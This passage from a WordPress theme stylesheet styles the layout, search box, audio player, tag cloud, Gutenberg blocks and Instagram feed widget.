  height: 100%;
}

.wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.extra-wrap {
  overflow: hidden;
}
/* Adding relative position for grid columns */
[class*="span"] {
  position: relative;
}
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.read-more a:hover{
background:#0090ff;
color:#ffffff;
font-size:14px;
text-align:center;
text-decoration:none;
padding-left:12px;
padding-right:12px;
border: 1px solid #0090ff;
 -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  padding-bottom:8px;
padding-top:8px;
}
.read-more a{
background:#ffffff;
color:#898989;
font-size:14px;
text-align:center;
text-decoration:none;
padding-left:12px;
padding-right:12px;
padding-bottom:8px;
padding-top:8px;
border: 1px solid #ffffff;
 -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.clearfix {
	float: none;
	clear: both;
}

.footer_heading h4{
border-bottom: 1px solid #eeeeee; margin-bottom: 20px;text-align:center;padding-bottom: 16px;
}

#googlemap {
width:100%;
}
.pinterest img {vertical-align:top;}

.post_date { color: #000000; font-size:35px; margin-bottom:20px; padding:0px 0px 0px 0px; text-align:left;}
.post_date span{color:#dddddd; display: block; font-size: 40px; line-height: 60px; text-align: right; }
.post_date span:after {
	position: absolute;
	content: no-close-quote;
	right: 72px;
	top: -8px;
	height: 100px;
	width: 1px;
	background: #dddddd;
	display: inline-block;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.text-center {text-align:center;}
.posts-grid h5 a {color:#000000;}
.posts-grid h5 a:hover {color:#afafaf;}
.header_follow {display:inline-block; float:left; }

.normal-page {padding-top:50px; padding-bottom:50px;}

.white {
background:#ffffff;
height: auto;
padding: 50px 0px;
}

.excerpt { padding-left: 0px; padding-right: 0px; }
.footer-widgets {text-align:center;}
.footer-widgets .social a {color:#ffffff; opacity:0.5;}
.footer-widgets .social a:hover {color:#ffffff;opacity:1;}
.footer-widgets .social i {font-size:4em;}

.post_title_grid {border-bottom:1px solid #eeeeee; padding-bottom: 15px;position: relative;
width: 90%;
margin: -70px 0 0 5%;
background: #fff;
padding: 20px;}
.post_title_grid  time {font-size:0.7em;color: #999;}
.post_title_grid a{color:#000;}
.post_date_grid  span{color: #cccccc;}
.post_date_grid {color: #282d30;
background: none repeat scroll 0% 0% rgb(255, 255, 255);
padding: 15px;
line-height: 36px;
position: absolute;
top: 0px;
right: 0px;}
.post_excerpt_grid {padding-top: 17px; padding-bottom: 17px;}
.featured-thumbnail-grid {margin: 0px; overflow: hidden; display: block;}
.services-grid h5 {text-transform: uppercase; margin-top: 25px; }

#before-footer {background:#fafafa; border-top: 1px solid #e6e6e6; text-align:left; padding:50px 0 50px 0; margin:0px 0 0 0;}
#before-footer  h3{font-weight:200;}
.hero-unit h5 {font-weight: 600;}

/* Top Search */

.sb-search {
	position: relative;
	width: 100%;
}

.sb-search-input {
	border: 0!important;
	outline: 0!important;
	background: transparent!important;
	width: 100%;
	margin: 0;
	padding: 0 0px 0px 0px!important;
	font-size: 1.6em!important;
	height: 68px !important;
line-height: 68px!important;
font-weight: 300!important;
text-align: left;

}
.closeit {position:absolute;top: 22%;
  right: 0; padding: 10px;font-size:1.2rem;color:#ccc;z-index:999999}
.top-panel22 {display:none;
  color:#888;
  padding:20px 42px;
  text-align: left;
  position:absolute;
  margin:0;
  width:100%;
  z-index:99999;
  background-color:#f9f9f9;}
.sb-search-input::-webkit-input-placeholder {
	color: #666666;
}

.sb-search-input:-moz-placeholder {
	color: #666666;
}

.sb-search-input::-moz-placeholder {
	color: #666666;
}

.sb-search-input:-ms-input-placeholder {
	color: #666666;
}
.sb-search-input:placeholder-shown {
	color: #666666;
}

.sb-icon-search,
.sb-search-submit  {
	width: 20px!important;
	height: 20px;
	display: block!important;
	position: absolute;
	right: 0;
	top: 0;
	padding: 0;
	margin: 0;
	line-height: 0px;
	text-align: center;
	cursor: pointer;
}

.sb-search-submit {
	background: #fff; /* IE needs this */
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
    filter: alpha(opacity=0); /* IE 5-7 */
    opacity: 0;
	color: transparent;
	border: none;
	outline: none;
	z-index: -1;
}

.sb-icon-search {
	
	color: #dbdbdb;
	z-index: 90;
	font-size: 1.2em;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}

/* Open state */
.sb-search.sb-search-open,
.no-js .sb-search {
	width: 100%;
}

.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {

	z-index: 11;
}

.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
	z-index: 90;
}

.fixed_header {position:fixed;}

.custom-search-form .search-query {
width: 100%;
margin-bottom: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
padding-right:52px;
}
.custom-search-form .input-append {position:relative;display:flex;}
.custom-search-form button {
border: 0;
background: none;
padding: 2px 16px;
color:#dbdbdb;
position: absolute;
right: 0;
top:0;
margin-bottom: 0;
}
.search-query:focus + button {
z-index: 3;
}

.footer .logo {
    margin: 40px 0 40px 0;text-align:center;
}

.footer .logo a {color:#666;}
.footer .logo_tagline {color:#666;}
.white-page,
.span8 .type-page, .no-results {background: #fff;
padding: 30px;
margin-bottom:20px; text-align: center;
}
.no-results h1 {text-align:center;}
.social__row a {color:#dddddd;}
.social__row a:hover {color:#222222;}
.audio-wraper {
margin: 0px 0px 0px;min-height: 80px;position: relative;}
.norm {margin-right: 15px;}
.post-password-form {text-align:center;}
.pagelink {
display: block;
text-align: center;
color: #a0a0a0;margin: 30px 0;
}
.pagelink a {
    border: 1px solid #dddddd !important;
background-color: #ffffff !important;
color: #bbbbbb !important;
}
.pagelink a, .pagelink > span {
    border: 1px solid #ddd;
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 3;
    margin: 0 0.3333em 0.3333em 0;
    text-align: center;
    width: 3em;
	color: #fff;
	border: 1px solid #222;
	background: #222;
}
.pagelink > .page-links-title {
    border: 0;
    height: auto;
    margin: 0;
    padding-right: 0.5em;
    width: auto;
	background: none;
color: #222;
}
  .percent {
    z-index: 2;
    display: inline-block;
    top: 0;
    left: 0;
	width:100%;
    position: absolute;font-weight: bold;
}
.percent.showpercent:after {
    content: '%';
    margin-left: .1em;
}

.page-template-page-faq-php h4 {margin:25px 0 20px 0;}
.sticky-smart{position:absolute}.sticky-smart-parent{position:relative}.sticky-smart.sticky-smart-active{z-index:1048;padding:.5rem 15px;-webkit-box-shadow:0 0 2rem rgba(0,0,0,.15);box-shadow:0 0 2rem rgba(0,0,0,.15);-webkit-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;margin:0}.sticky-smart-placeholder,.sticky-smart.sticky-smart-active.sticky-smart-invisible{opacity:0;visibility:hidden}.sticky-smart.sticky-smart-active.sticky-smart-background{background-color:#fff}

.stickyin {
    font-size: 14px;
    bottom: 8px;
    position: relative;}
.widget .menu > li:after {content: ''; margin-left:0px; }
.widget .sub-menu ul li {margin-left:10px;}
.tagcloud {display:block;}
.tagcloud a {display:inline-block;
	padding:0px 10px;
	margin: 0 0 4px 0;
	text-decoration:none;
	font-size: 12px !important;color: #555;
}
.tagcloud h5 {display:inline-block;
	padding:0px 10px 0px 0px;
	margin: 0 14px 4px 0;
	text-decoration:none;
	font-size: 11px;
	position:relative;
text-transform: uppercase;
font-weight: 700;
}
.tagcloud h5::after {
  content: "";
  width: 18px;
  display: inline-block;
  margin: 0px 0px 0px 10px;
  height: 100%;
  position: absolute;
  top: 50%;
  height: 1px;
  background:#ddd;
}
.tagcloud a::before {
    content: '#'; 
}
.single .tagcloud {padding: 30px 0px 0;border-top: 1px solid #eee;margin-top: 30px;text-align:center;}
.widget_tag_cloud .tagcloud {border:0px;}
.single .tagcloud a {border-color: transparent;}
.post__holder .tagcloud a {margin-right:4px;}
.widget-content h4.subtitle {border-bottom: 1px solid #eee;
padding-bottom: 14px;
margin: 0 0 14px 0;position: relative;}

.widget-content h4.subtitle:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    bottom: -6px;
    left: 50%;
    border-top-color: transparent;
    border-width: 6px;
    border-bottom: 0;
    margin-left: -6px;
    z-index: 5;
	content: "";
position: absolute;
}
.widget-content h4.subtitle:after {
width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    bottom: -5px;
    left: 50%;
    border-width: 6px;
    border-bottom: 0;
    margin-left: -6px;
    z-index: 6;
	content: "";
position: absolute;
}

.slideshow-cap {text-align: center;position: absolute;width:100%;padding: 22px;background: rgba(255,255,255,0.90);left: 0;bottom: 0;margin: 0;color: #222;font-size: 14px;display:block;}
.slideshow {word-wrap: normal;}
.top-slideshow {}
.slideshow-desc {
position:absolute;bottom:0;left:0;width: 100%;height: 40%;z-index:5;
}
.slideshow-container {
display: table;width: 100%;height: 100%;text-align:center;
}
.slideshow-box {
display: table-cell;vertical-align: middle;
}
.slideshow-desc-box {
display: block;margin: 0px auto;width: 91%;
}
.thick_line .widget-content {border:1px solid #222!important;padding: 10px;}

.related-content .post-list-inner {border:0;padding: 20px;}
.post-comments-footer { text-align: center;font-size: 0.95em;
letter-spacing: 0em;display: inline;}
.post-comments-footer span {
color: #a1a1a1;
}
.hercules-likes:before {margin-right: 6px; font-family: 'FontAwesome'; content:"\f08a";}
.hercules-likes:hover:before,
.hercules-likes.active:before {
	font-family: 'FontAwesome'; content:"\f004";
	color:#efa48d;
}

.widget_underfooterlogo {border-top: 1px solid #eee;padding-top: 25px;padding-bottom: 25px;}
.trending-default {
    position: relative;overflow: hidden;
}
.trending-default img, .most-commented-content img, .owl-carousel .owl-item img {
-o-object-fit: cover;
   object-fit: cover;
width: 100%!important;
}
.mega-menu-posts img {
-o-object-fit: cover;
   object-fit: cover;
width: 100%!important;
}
.zoom-gallery .thumb-container img {
-o-object-fit: cover;
   object-fit: cover;
width: 100%!important;

}
.mega-menu-posts .featured-thumbnail.large {margin-bottom: 0px!important;}
.hercules-related-default {
    max-height:100%;
	max-width:100%;
	height:320px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
	margin-bottom: 12px;
}
.hercules-related-default img {position: absolute;top: 0;left: 0;width: 100%;height: 100%; }
.related-posts .meta-space-top span {margin-right: 0px;}
.related-posts .posted-on {font-size: 12px;
text-transform: uppercase;}
.hercules-related-default-link {
    height: 100%;
    width: 100%;
    display: table;
}
.menu-arrows .primary-menu li.menu-item-has-children > a:after , .menu-arrows .primary-menu ul li.menu-item-has-children > a:after{
    font-family: FontAwesome;
    content: "\f107";
    margin-left: 10px;
    font-size: 80%;
}
.menu-arrows .primary-menu ul li.menu-item-has-children > a:after {content: "\f105";position: absolute;left: auto;right: 15px;}
.menu-arrows .primary-menu li.menu-item-has-children span.sub {margin-right: 20px;}
.primary-menu .mega-container {position: relative;
display: flex;width: 100%;}
.primary-menu .loading .mega-menu-posts:before {
	content: "\e863";
	font-family: hercules-social;
	-webkit-animation: fa-spin 0.9s infinite linear;
	animation: fa-spin 0.9s infinite linear;
	position: absolute;
	top: 50%;
left: 50%;
	z-index: 99;
	color:#ccc;
	font-size: 30px;
	line-height: 30px;
margin-top: -30px;

}
.primary-menu .loading .mega-menu-posts:after {
z-index: 98;position: absolute;top:0;left:0;width:100%;height:100%;content:'';opacity:1;
}
/* AUDIO */
.audio-wrap {
position: relative;
width: 100%;
display: block;
padding: 30px 10px 30px 10px;
border-bottom: 1px solid #eee;
background: #fff;margin: 0 auto;
}
.audio-title, .audio-artist {display:inline-block;}
.audio-title:after { content: '/';margin-left:4px;color: #ddd;}
.audio-meta {
    position: absolute;
    z-index: 99;
    color: #222;
    left: 4.9em;
    font-size: 11px;
    top: 8px;
}
.audio-artist {margin-left:4px;}
/* audioplayer */
.audioplayer
{
	
	color: #222;
	position: relative;
	z-index: 1;
	background: #fff;
}
	.audioplayer-mini
	{
		width: 2.5em; /* 40 */
		margin: 0 auto;
	}
	.audioplayer > div
	{
		position: absolute;
	}
	.audioplayer-playpause
	{
		width: 2.5em; /* 40 */
		height: 100%;
		text-align: left;
		text-indent: -9999px;
		cursor: pointer;
		z-index: 2;
		top: 0;
		left: 0;
	}
		.audioplayer:not(.audioplayer-mini) .audioplayer-playpause
		{
		}
		.audioplayer-mini .audioplayer-playpause
		{
			width: 100%;
		}
		.audioplayer-playpause:hover,
		.audioplayer-playpause:focus
		{
			background-color: #fff;
		}
		.audioplayer-playpause a
		{
			display: block;
		}
		.audioplayer:not(.audioplayer-playing) .audioplayer-playpause a
		{
			width: 0;
			height: 0;
			border: 0.4em solid transparent; /* 8 */
			border-right: none;
			border-left-color: #222;
			content: '';
			position: absolute;
			top: 50%;
			left: 50%;
			margin: -0.3em 0 0 -0.25em; /* 8 4 */
		}
		.audioplayer-playing .audioplayer-playpause a
		{
			width: 0.7em; /* 12 */
			height: 0.7em; /* 12 */
			position: absolute;
			top: 50%;
			left: 50%;
			margin: -0.375em 0 0 -0.375em; /* 6 */
		}
			.audioplayer-playing .audioplayer-playpause a:before,
			.audioplayer-playing .audioplayer-playpause a:after
			{
				width: 40%;
				height: 100%;
				background-color: #222;
				content: '';
				position: absolute;
				top: 0;
			}
			.audioplayer-playing .audioplayer-playpause a:before
			{
				left: 0;
			}
			.audioplayer-playing .audioplayer-playpause a:after
			{
				right: 0;
			}
	.audioplayer-time
	{
		width: 4.375em; /* 70 */
		height: 100%;
		text-align: center;
		z-index: 2;
		top: 0;
		font-size: 11px;
	}
		.audioplayer-time-current
		{
			right: 7.4em; /* 40 */
		}
		.audioplayer-time-duration:before { content: '/';margin-right:8px;color: #ddd;}
		.audioplayer-time-duration
		{
			right: 3.5em; /* 40 */
		}
			.audioplayer-novolume .audioplayer-time-duration
			{
				border-right: 0;
				right: 0.5em;
			}
	.audioplayer-bar
	{
		height: 0.375em; /* 14 */
		background-color: #eee;
		cursor: pointer;
		z-index: 1;
		top: 50%;
		right: 9.875em;
left: 2.5em;
		margin-top: -0.138em; /* 7 */
	}
		.audioplayer-novolume .audioplayer-bar
		{
			right: 6.975em; /* 70 */
		}
		.audioplayer-novolume .audioplayer-time-current{
			right: 4em; /* 70 */
		}
		.audioplayer-bar div
		{
			width: 0;
			height: 100%;
			position: absolute;
			left: 0;
			top: 0;
		}
		.audioplayer-bar-loaded
		{
			background-color: #333;
			z-index: 1;
		}
		.audioplayer-bar-played
		{
			background: #efa48d;
			z-index: 2;
		}
	.audioplayer-volume
	{
		width: 2.5em; /* 40 */
		height: 100%;
		text-align: left;
		text-indent: -9999px;
		cursor: pointer;
		z-index: 2;
		top: 0;
		right: 0;
	}
		.audioplayer-volume:hover,
		.audioplayer-volume:focus
		{
			
		}
		.audioplayer-volume-button
		{
			width: 100%;
			height: 100%;
		}
			.audioplayer-volume-button a
			{
				width: 0.313em; /* 5 */
				height: 0.375em; /* 6 */
				background-color: #222;
				display: block;
				position: relative;
				z-index: 1;
				top: 45%;
				left: 35%;
			}
				.audioplayer-volume-button a:before,
				.audioplayer-volume-button a:after
				{
					content: '';
					position: absolute;
				}
				.audioplayer-volume-button a:before
				{
					width: 0;
					height: 0;
					border: 0.5em solid transparent; /* 8 */
					border-left: none;
					border-right-color: #222;
					z-index: 2;
					top: 50%;
					right: -0.25em;
					margin-top: -0.5em; /* 8 */
				}
				.audioplayer:not(.audioplayer-mute) .audioplayer-volume-button a:after
				{
					width: 0.513em; /* 5 */
					height: 0.513em; /* 5 */
					border: 0.25em double #222; /* 4 */
					border-width: 0.25em 0.25em 0 0; /* 4 */
					left: 0.563em; /* 9 */
					top: -0.063em; /* 1 */
					-webkit-border-radius: 0 0.938em 0 0; /* 15 */
					-moz-border-radius: 0 0.938em 0 0; /* 15 */
					border-radius: 0 0.938em 0 0; /* 15 */
					-webkit-transform: rotate( 45deg );
					-moz-transform: rotate( 45deg );
					-ms-transform: rotate( 45deg );
					-o-transform: rotate( 45deg );
					transform: rotate( 45deg );
				}
		.audioplayer-volume-adjust
		{
			height: 6.25em; /* 100 */
			cursor: default;
			position: absolute;
			left: 0;
			right: -1px;
			top: -9999px;
			background: #f9f9f9;
		}
			.audioplayer-volume:not(:hover) .audioplayer-volume-adjust
			{
				opacity: 0;
			}
			.audioplayer-volume:hover .audioplayer-volume-adjust
			{
				top: auto;
				bottom: 100%;
			}
			.audioplayer-volume-adjust > div
			{
				width: 20%;
				height: 80%;
				background-color: #fff;
				cursor: pointer;
				position: relative;
				z-index: 1;
				margin: 30% auto 0;
			}
				.audioplayer-volume-adjust div div
				{
					width: 100%;
					height: 100%;
					position: absolute;
					bottom: 0;
					left: 0;
					background: #efa48d;
				}
		.audioplayer-novolume .audioplayer-volume
		{
			display: none;
		}
/* Styling the columns block */
.wp-social-link a, .wp-social-link a:active, .wp-social-link a:hover, .wp-social-link a:visited, .wp-social-link svg {
    color: currentColor !important;
	}
.wp-block-columns {
	margin-bottom: 20px;clear: both;
}

.wp-block-column {
	margin: 0 0 0 3%;
}

.wp-block-column:first-child {
	margin: 0;
}

@media only screen and (max-width: 768px) {
	
/* Make the columns block responsive */
	
	.wp-block-columns {
	    display: initial;
	}

	.wp-block-columns .wp-block-column {
		margin: 0 0 10px;
	}
	
}
/* Image */
.wp-block-image .alignleft {
	margin-right: 2em;
}

.wp-block-image .alignright {
	margin-left: 2em;
}

/* Quote */
.wp-block-quote.is-style-large {
	float: none;
	max-width: 100%;
	margin-bottom: 1.5em;
	padding: 30px;
}
.wp-block-quote.is-style-large p {font-size: 50px;line-height: 1.2;}
.wp-block-quote.is-style-large p:before,.wp-block-quote.is-style-large p:after {font-size: 130px;}
.wp-block-quote cite,
.wp-block-quote.is-style-large cite {
	font-size: 0.6em;
  font-style: normal;
}
/* verse */
pre.wp-block-verse {
    color: #1e1e1e;
    white-space: nowrap;
    font-family: inherit;
    font-size: inherit;
    padding: 1em;
    overflow: auto;
	font-style: italic;
	background-color: unset;
	border: unset;
}
/* Pullquote */
.wp-block-pullquote {
	margin: 30px 0;
	border-top: 3px solid;
	border-bottom: 3px solid;
}
.wp-block-pullquote p {
    font-size: inherit;
    line-height: inherit;
}
.wp-block-pullquote.is-style-border-left {border-top: 0px solid;
border-bottom: 0px solid;
border-left: 2px solid;
padding-left: 30px;}
.wp-block-pullquote.is-style-border-right {border-top: 0px solid;
border-bottom: 0px solid;
border-right: 2px solid;
padding-right: 30px;}
.wp-block-pullquote.is-style-border-solid {border-top: 0px solid;
border: 2px solid;}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright, .isopad .wp-block-pullquote.is-style-solid-color {
	font-size: 16px;
line-height: 18px;
padding: 32px;
margin-top: 0px;
margin-bottom: 24px;
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
   font-size: 27px;
line-height: 30px;
}
.wp-block-pullquote.is-style-solid-color blockquote p {font-size: 27px;
line-height: 30px;}
.wp-block-pullquote.alignleft {
margin-right: 32px; max-width: 382px;
}
.wp-block-pullquote.alignright {
margin-left: 32px; max-width: 382px;
}
.wp-block-pullquote.is-style-solid-color blockquote {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    max-width: 100%;
}
.wp-block-pullquote.is-style-solid-color {
	padding: 30px 0;
	border: 0;
}

.wp-block-pullquote blockquote {
	max-width: 100%;
	float: none;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 0;
	border: 0;
	text-align: center;
}

.wp-block-pullquote cite {
	font-size: 15px;
	font-style: normal !important;
}

/* Embed */
.wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}

.wp-block-embed iframe,
.wp-block-embed .twitter-widget {
	margin: 0 auto !important;
}
a.tweet-it {
    position: relative;
    border-bottom: none;
    font-weight: 600;
    box-shadow: none;
	border-bottom: 1px solid #222;
}
a.tweet-it:before {
    top: -42px;
    left: 50%;
    width: 30px;
    height: 30px;
    background: #222;
    border-radius: 2px;
    color: #fff;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    text-rendering: auto;
    font-family: "hercules-social";
    content: "\e81d";
    font-size: 14px;
    line-height: 30px;
    text-align: center;
	margin-left:-15px;
}
a.tweet-it:after {
    top: -12px;
    left: 50%;
    width: 0;
    height: 0;
    border-top: 4px solid #222;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: "";
	margin-left:-4px;
}
a.tweet-it:after, a.tweet-it:before {
    position: absolute;
    display: block;
    opacity: 0;
    transition: .4s;
}
a.tweet-it:hover:after, a.tweet-it:hover:before {
 opacity: 1;
 }
/* Audio */
.wp-block-audio {
	margin-left: 0;
	margin-right: 0;
}

/* Cover Image */
.wp-block-cover {
	width: auto;
}


/* Verse */
.wp-block-verse {
	font-style: italic;
	font-size: 16px;
}

/* Media & Text */
.wp-block-media-text p {

}
.wp-block-media-text .wp-block-media-text__media {
margin: 0 0 2rem;
}
/* Archives */
.wp-block-archives.wp-block-archives-list {
	padding-left: 0;
	list-style: none;
}

.wp-block-archives select {
	font-size: 16px;
	max-width: 300px;
	height: 60px;
	padding: 0 10px;
}

/* Categories */
.wp-block-categories.wp-block-categories-list {
	padding-left: 0;
	list-style: none;
}

.wp-block-categories select {
	font-size: 16px;
	max-width: 300px;
	height: 60px;
	padding: 0 10px;
}

/* Latest Posts */
.wp-block-latest-posts {
	padding-left: 0;
	list-style: none !important;
}

/* Align Wide & Full */
@media(min-width:992px){
.postauthor_info.author-column {padding-left: 20px;}
.social.twocolumns {
display: grid;
 grid-template-columns: repeat(2, 1fr);
}
.social.threecolumns {
display: grid;
 grid-template-columns: repeat(3, 1fr);
}
.post-container:not(.normal) .post-inner .alignwide {
 margin-left  : -111px;
 margin-right : -111px;
 max-width: unset;
}

.narrow.verticalshare .no-sidebar .post-inner .alignwide {
 margin-left  : -95px;
 margin-right : -95px;
 max-width: unset;
}
.alignwide {
 max-width: unset;
}
.verticalshare .no-sidebar .post-inner .alignwide {margin-left: 0px;margin-right: 0px;}
.no-sidebar .post-inner .alignfull {max-width: unset;}
.alignfull img {
        width: 100vw;
    }
}
.fullwidth-widget,#main.no-sidebar .alignfull,.fullwidth-image {
width: 99.35vw!important;
	position: relative;
	left: 50%!important;
	right: 50%!important;
	margin-left: -49.7vw!important;
	margin-right: -49.7vw!important;
	max-width: unset!important;
}
#main.no-sidebar .fullwidth-widget {
width: unset!important;
	left: unset!important;
	right: unset!important;
	margin-left: unset!important;
	margin-right: unset!important;
	max-width: 100%!important;
}
.alignfull img {
	width: 100%;
}
@media(min-width:1382px){
.page .no-sidebar .post-inner .alignwide {
 margin-left  : -111px;
 margin-right : -111px;
  max-width: unset;
}
}
.wp-block-lazyblock-bigletter { 
  
  display: flex;
  }


.post-inner .alignfull,.post-inner .alignwide  {clear: both;}
body .has-regular-font-size, body .has-normal-font-size, .has-regular-font-size, .has-normal-font-size {
    font-size: unset;
}
/* */


/* Separator */
.wp-block-separator {
	background-color: #eaeaea;
background-color: rgba(51, 51, 51, 0.1);
border: 0;
height: 1px;
margin-bottom: 1rem;
margin-top: 1rem;
}
/* */

/* Figcaption */
.post__holder figcaption {text-align:center;opacity: 0.9;border-bottom: 1px solid #eee;font-size: 0.8em;
padding-bottom: 4px;}
.single .thumbnail figcaption, .layout5 .parallax-image figcaption, .layout9 .parallax-image figcaption {line-height: 1.3;border: 0;font-size: 0.8em;padding-bottom: 4px;margin-top:0px;margin-bottom: 0px;color:#fff;position: absolute;
  bottom: 20px;
  width: 100%;text-align: right;padding-right: 30px;}
.single .thumbnail figcaption {margin-top: 0.5em;margin-bottom: 1em;}
.post_content .undercaption {margin-bottom: 0!important;font-size:12px;padding-bottom: 12px !important;
  padding-top: 5px;}
.wp-block-gallery .blocks-gallery-item figcaption,
.wp-block-image figcaption,
.wp-block-gallery figcaption,
.wp-block-embed figcaption,
.wp-block-audio figcaption,
.wp-block-video figcaption {
	font-size: 12px;
	}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px)  {
.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure {
 height: auto;
 min-height: 1px;
}

.wp-block-gallery figcaption,
.wp-block-image figcaption {
    left: 0;
    right: 0;
}
}
.justify-text { text-align: justify; }
.has-huge-font-size,.has-large-font-size {line-height: 1.2!important;}
.has-medium-font-size {line-height: 1.6!important;}
.wp-block-gallery {margin: 0;}

.widget .widget-content {position: relative;z-index: 0;}
.customize-partial-edit-shortcut button, .widget .customize-partial-edit-shortcut button {background: #52b07e !important;border-radius: unset;text-shadow: unset;box-shadow: unset;left: 0px;}
.customize-partial-edit-shortcut, .widget .customize-partial-edit-shortcut {width: 32px;left: auto;z-index: 999;height: 42px;margin-left: 44px;}
.primary-menu .customize-partial-edit-shortcut {top: auto!important;bottom: 15px!important;}
.big-post img {width:100%;}

 /* sb instagram */
.widget_instagram-feed-widget h4 {text-align:center;margin: 0;
  padding-top: 20px;}
body .sb_instagram_header {max-width:400px;margin:0 auto!important;padding: 20px 25px !important;}
body #sb_instagram .sb_instagram_header, body .sb_instagram_header,body #sb_instagram .sb_instagram_header a, body .sb_instagram_header a,body #sb_instagram .sb_instagram_header .sbi_header_text, body .sb_instagram_header .sbi_header_text,body #sb_instagram .sb_instagram_header .sbi_header_text .sbi_bio, body #sb_instagram .sb_instagram_header .sbi_header_text h3, body .sb_instagram_header .sbi_header_text .sbi_bio, body .sb_instagram_header .sbi_header_text h3 {float: none;}
body #sb_instagram .sb_instagram_header .sbi_header_img, body .sb_instagram_header .sbi_header_img {
  float: none;
  width: 50px;flex: 0 0 50px;
  margin: 0 !important;}
body #sb_instagram .sb_instagram_header .sbi_header_text .sbi_bio, body #sb_instagram .sb_instagram_header .sbi_header_text h3, body .sb_instagram_header .sbi_header_text .sbi_bio, body .sb_instagram_header .sbi_header_text h3 {margin: 0 !important;}
body #sb_instagram .sb_instagram_header a,body .sb_instagram_header.sbi_header_outside a {display: flex;
  justify-content: center;
  align-items: center;}
body #sb_instagram .sb_instagram_header .sbi_header_text, body .sb_instagram_header .sbi_header_text {
  width: auto;
  padding-top: 0px;padding-right: 10px;
}
body #sb_instagram .sb_instagram_header .sbi_header_text.sbi_no_bio h3, body .sb_instagram_header .sbi_header_text.sbi_no_bio h3 {
  padding-top: 0px !important;
}
body #sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text.sbi_no_bio h3, body .sb_instagram_header.sbi_medium .sbi_header_text.sbi_no_bio h3 {
    padding-top: 0px !important;margin-right: 0px !important;
  }
body #sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3, body #sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info, body #sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio, body .sb_instagram_header.sbi_medium .sbi_header_text h3, body .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info, body .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio {
    margin-left: 0px !important;}
body #sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img, body .sb_instagram_header.sbi_medium .sbi_header_img,body .sb_instagram_header.sbi_medium .sbi_header_img img, body .sb_instagram_header.sbi_medium .sbi_header_img img {
    width: 60px!important;
    height: 60px!important;flex: 0 0 60px;
    border-radius: 60px!important;}
body #sb_instagram .sb_instagram_header.sbi_large .sbi_header_text.sbi_no_bio h3, body .sb_instagram_header.sbi_large .sbi_header_text.sbi_no_bio h3 {
    padding-top: 0px !important;margin-right: 0px !important;
  }
body #sb_instagram .sb_instagram_header.sbi_large .sbi_header_text h3, body #sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info, body #sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio, body .sb_instagram_header.sbi_large .sbi_header_text h3, body .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info, body .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio {
    margin-left: 0px !important;}
body #sb_instagram .sb_instagram_header.sbi_large .sbi_header_img, body .sb_instagram_header.sbi_large .sbi_header_img,body .sb_instagram_header.sbi_large .sbi_header_img img, body .sb_instagram_header.sbi_large .sbi_header_img img {
    width: 90px!important;
    height: 90px!important;
    border-radius: 90px!important;flex: 0 0 90px;}
body .sb_instagram_header.sbi_large {
  max-width: 500px;}
  #sb_instagram figure.effect-bubba::after {
  padding-bottom: unset;
}
#sb_instagram figure {margin: 0;height: 100%;}
#sb_instagram figcaption {text-align: center;
  color: #fff;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;}
#sb_instagram figcaption .description {font-size: 12px;line-height: 14px;}
body #sb_instagram #sbi_load {
  float: none;
  padding: 30px 0;
}
 /* responsive */

@media(max-width:480px){
.st-menu .st-menu-container {padding: 60px 22px 22px!important;}

.side-icons {
top: 2px!important;
right: 18px!important;
}
}
@media(max-width:767px){
.logged-in.customize-partial-edit-shortcuts-shown .mobile-top-panel {
top: 0px !important;
}
.st-menu {width: 100%;}
.top-left .top_heading, .right-container .top_heading {display:none;}
.result-item .title {
